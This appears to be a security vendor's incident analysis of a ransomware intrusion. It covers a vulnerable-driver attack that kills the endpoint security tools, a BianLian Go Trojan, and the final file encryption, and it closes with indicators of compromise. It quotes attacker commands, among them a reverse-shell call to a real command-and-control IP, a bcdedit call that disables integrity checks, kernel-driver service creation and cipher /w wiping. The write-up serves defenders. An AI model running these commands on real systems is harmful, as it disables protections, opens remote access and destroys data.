







Huntress analysts observe and block a wide variety of attacks on a weekly basis. Some of these attacks may be initial forays into the compromised infrastructure, attempts to launch ransomware, or even successful ransomware deployments.
During the second week of September 2024, a monitored endpoint triggered alerts for enabling RDP, multiple commands for disabling recovery of the system, and persistence for a ransomware executable. Shortly afterward (less than 20 minutes), the endpoint again triggered alerts, this time for modified ransomware canaries, indicating that files were encrypted. Visibility within the infrastructure was extremely limited, as the Huntress agent hadn't been completely deployed to all endpoints. As such, only the impacted endpoint could be more thoroughly investigated.
The first indication of the attack was observed within the investigative timeline as the Administrator account credentials were used to access the C$ share from an internal IP address. The threat actor then ran a remote command via reg.exe to enable RDP, as illustrated in Figure 1.

The threat actor then attempted to log in via RDP; however, the first attempt failed, as they misspelled the account name as “adminitrator” (note the missing “s”). Over a minute and half later, they successfully logged in from a source endpoint with the workstation name HOME-PC.
The threat actor then executed C:\Users\REDACTED\AppData\Roaming\trend micro\Trend.exe. A copy of this file was collected from the endpoint, and found to contain the string, F:\Users\admin\Downloads\TrueSightKiller-main\TrueSightKiller-main\x64\Release\TrueSightKiller.pdb, indicating that it was likely used to install truesight.sys, the TrueSight RogueKiller Antirootkit Driver. The embedded file version information within the driver appears as illustrated in Figure 2.

Truesight.sys is known to be a vulnerable driver and is used in a number of bring-your-own-vulnerable-driver (“BYOVD”) attacks. For example, Huntress analysts have observed this vulnerable driver being leveraged during LukaLocker ransomware attacks. Immediately after the driver was installed, the security applications running on the endpoint (in this case, Trend Micro products) crashed, seen in the investigative timeline via System Event Log records.
In this incident, the installer EXE (named trend.exe) and driver had been placed in the C:\Users\REDACTED\AppData\Roaming\trend micro\ folder, likely indicating that the threat actor had prior knowledge of security tools installed throughout the infrastructure.
The next files to be executed were readtext34.exe and winppx.exe, both found in the C:\Users\REDACTED\AppData\Roaming folder. When launched, the winppx.exe file proceeded to run the following commands:
bcdedit.exe /set loadoptions DDISABLE_INTEGRITY_CHECKS
sc create winppx binPath="C:\Windows\winppx.exe" type=kernel
start=boot error=normal tag=no DisplayName="winppx"
The first command, running bcdedit.exe, is intended to disable the driver signature check prior to installing the kernel driver. However, records across the System, Security, and Application Event Log indicated that the winppx.exe failed to load. Those records appeared within the investigative timeline, all within the same second, as follows:
EVTX REDACTED - Service Control Manager/7000;winppx,%577
EVTX REDACTED - Service Control Manager/7045;
winppx,C:\Windows\winppx.exe,kernel mode driver,boot start,
EVTX REDACTED - Microsoft-Windows-Security-Auditing/4658;
S-1-5-21-4140347413-16511891-3320662292-500,Administrator,
REDACTED,0x3ac505,Security,0x4bc,0x366c,
C:\Users\REDACTED\AppData\Roaming\winppx.exe
EVTX REDACTED - Application Popup/26;
,\SystemRoot\winppx.exe failed to load
EVTX REDACTED - Microsoft-Windows-Security-Auditing/5038;
\Device\HarddiskVolume6\Windows\winppx.exe
The Microsoft-Windows-Security-Auditing/5038 event record indicates that the image hash of the file was not valid. Even though the driver did not appear to load, the file did run the following command, launching what appears to be a reverse shell:
"svhost.exe" -connect 94.198.50[.]195:25000 -pass Zz158df@jniow45h@ -recn 0 -rect 5
A search of VirusTotal for the IP address results in the banner illustrated in Figure 3.

The Community section of the VirusTotal page includes multiple references to the IP address being the C2 address for the BianLian Go Trojan, which correlates to the anti-virus detection illustrated in Figure 4.

It is interesting to note that launching the instance of winppx.exe apparently resulted in multiple persistence mechanisms, including copying the file to the Startup folder within the ProgramData directory, as well as attempting to install it as a kernel driver.
The first observed command run as a child process of readtext34.exe was the following:
cmd.exe /c rem Kill "SQL"
This is a clear indication of a batch file-style list of commands embedded within the executable. Following this command, a series of taskkill.exe commands were run, something often seen embedded within file encryption executables as a means of stopping running processes from inhibiting the file encryption process. As observed in this instance, very often, the list of processes stopped is independent of the processes actually executing on the endpoint. These were followed by a series of "net stop" commands to halt various Windows services, as well as commands intended to inhibit recovery by deleting Volume Shadow Copies and system backups.

The readtext34.exe executable was also set up to persist via the compromised Administrator account’s Run key, as illustrated in Figure 5.
Finally, the threat actor ran the following command:
readtext34.exe -network
This command then spawned the following child commands, launching a native Windows utility (LOLBin) to perform encryption:
cipher /w:\\?\X:
cipher /w:\\?\F:
cipher /w:\\?\I:
cipher /w:\\?\G:
cipher /w:\\?\H:
cipher /w:\\?\E:
cipher /w:\\?\B:
cipher /w:\\?\D:
cipher /w:\\?\C:
cipher /w:\\?\A:
The cipher.exe native Windows utility is a command line tool that administrators can use to manage encrypted data using the Encrypted File System. The “/w” option, from typing the command cipher /?, has the effect illustrated in Figure 6.

In short, the use of the cipher.exe command does not encrypt files, but rather adds a layer of complexity to recovery by removing data from unallocated space within the volume.
Following these commands, files were encrypted, which led to ransomware canaries triggering alerts. The ransom note, titled How_to_back_files.html, indicates that the file encryption process utilized “RSA+AES”. The ransom note also includes a “personal ID” for the customer, email addresses to contact the threat actor, and the admonition that if contact is not made within 72 hours, the ransom price will increase. The ransom note also states that “highly confidential/personal data” was gathered and stored on a private server. Within the limits and confines of this investigation, there was no indication of data staging nor exfiltration commands, indicating that if they did occur, they occurred sometime prior to the investigated attack, and/or via endpoints that did not have the Huntress agent installed.
Cyber attacks can have a detrimental impact on organizations, in general, with ransomware attacks being not only devastating but also highly visible. As a result, organizations should strongly consider developing and regularly exercising incident response plans, as well as developing a thorough asset inventory and engaging in attack surface reduction efforts. Last but not least, endpoint monitoring efforts are most effective when all endpoints (servers and workstations) are included in the monitoring.
| Item | SHA 256 / Description |
|---|---|
HOME-PC | threat actor’s workstation name |
trend.exe | 90daac69da7201e4e081b59b61ca2a2116772318621c430f75c91a65e56ea085 |
winppx.exe | ac66828fbdf661d67562da5afb7cc8f55d9a8739ab1524e775d5dcebfc4de069 |
readtext34.exe | 8368925651fefcd85e0e73790082b9a69237fa66225f932c2a44014cc356acdc |
I:\locker\bin\stub_win_x64_encrypter.pdb | PDB string in readtext34.exe |
BabyLockerKZ | Run key value used to persist readtext34.exe |
readtext34 | Encrypted file extension |
How_to_back_files.html | Ransom note name |
ithelp15@securitymy[.]name , ithelp15@yousheltered[.]com | Email contacts from ransom notes |
Get insider access to Huntress tradecraft, killer events, and the freshest blog updates.
